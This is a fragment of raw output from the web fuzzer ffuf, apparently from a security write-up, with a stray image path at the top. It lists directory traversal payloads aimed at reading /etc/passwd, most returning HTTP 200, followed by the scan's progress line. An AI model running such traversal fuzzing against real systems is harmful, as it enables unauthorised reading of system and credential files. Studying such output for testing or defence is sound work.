 [Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 105ms]
* FUZZ: ../../../../../../../../../../../../../../../../../../../../../../etc/passwd
[Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 112ms]
* FUZZ: ../../../../../../../../../../../../../../../../../../etc/passwd
[Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 123ms]
* FUZZ: ../../../../../../../../../../../../../../../../../../../../etc/passwd
[Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 125ms]
* FUZZ: ../../../../../../../../../../../../../../../../../../../etc/passwd
[Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 116ms]
* FUZZ: ../../../../../../../../../../../../../../../../../etc/passwd
[Status: 200, Size: 3309, Words: 526, Lines: 82, Duration: 2016ms]
* FUZZ: ../../../../../../../../../../../../../../../../../../../../../etc/passwd
:: Progress: [922/922] :: Job [1/1] :: 291 req/sec :: Duration: [0:00:05] :: Errors: 0 ::